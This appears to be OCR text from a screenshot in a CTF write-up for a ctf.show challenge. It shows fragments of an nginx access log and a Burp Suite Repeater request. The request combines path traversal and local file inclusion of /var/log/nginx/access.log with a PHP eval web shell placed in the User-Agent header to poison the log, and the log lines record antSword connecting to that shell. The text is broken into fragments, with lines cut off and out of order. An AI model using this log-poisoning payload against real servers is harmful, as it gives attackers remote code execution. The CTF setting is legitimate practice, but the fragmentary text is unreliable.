 4a2e.chall.ctf.show/all_info_u_want.php?all_info_i_want=1&
Windows 使用教...
[01/May/2020:01:15:56 +0000] "GET /all_info_u_wan
WebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904
g HTTP/1.1" 200 84514 "-" "Mozilla/5.0 (Windows NT
29 +0000] "GET /all_info_u_want.php?all_info_i_want=
e Gecko) Chrome/78.0.3904.97 Safari/537.36" 172.2.1
.log HTTP/1.1" 200 111706 "-" "Mozilla/5.0 (Window
34 +0000] "GET /all_info_u_want.php?all_info_i_want=
75.0" 172.2.1.143 - - [01/May/2020:01:18:34 +0000]
1/May/2020:01:18:54 +0000] "GET /all_info_u_want.php
) Gecko/20100101 Firefox/75.0" 172.2.1.143 - - [01/M
.log HTTP/1.1" 200 112541 "-" "Mozilla/5.0 cyzcc (W
nt.php?all_info_i_want=1&file=../../..//var/log/nginx/
78.0.3904.97 Safari/537.36" 172.2.1.143 - - [01/May/
.log HTTP/1.1" 200 113840 "-" "antSword/v1.3" 172.
.log HTTP/1.1" 200 114251 "-" "antSword/v1.3" 172.
.log HTTP/1.1" 200 114541 "-" "antSword/v1.3" 172.
.log HTTP/1.1" 200 113192 "-" "antSword/v1.3" 172.
.log HTTP/1.1" 200 115693 "-" "antSword/v1.3" 172.
.log HTTP/1.1" 200 113184 "-" "antSword/v1.3" 172.
.log HTTP/1.1" 200 113840 "-" "antSword/v1.3" 172.
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Ext
43 × 44 × 45 × 46 × 47 × 48 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET /all_info_u_want.php?all_info_i_want=1&file=../../..//var/log/nginx/access.log HTTP/1.1
Host: da1bb3b8-0d1e-4697-a7aa-9839a03e4a2e.chall.ctf.show
User-Agent: Mozilla/5.0 cyzcc<?php @eval($_POST['a']);?> (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0